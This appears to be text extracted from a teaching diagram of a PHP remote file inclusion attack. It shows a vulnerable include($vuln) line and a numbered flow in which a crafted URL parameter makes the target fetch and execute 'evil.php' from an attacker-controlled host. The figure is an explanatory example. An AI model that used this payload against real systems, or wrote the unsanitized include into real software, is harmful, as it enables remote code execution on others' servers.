 <?php include ($vuln); ?>
1. Get/a.php?vuln=http://Webhost.com/evil.php
4. The Output from evil.php is sent to Attacker
Attacker
Target.com
3. Malware PHP file “evil.php” is sent to target.com
and is executed by the include () function.
2. Target makes request to http://Webhost.com/evil.php
Webhost.com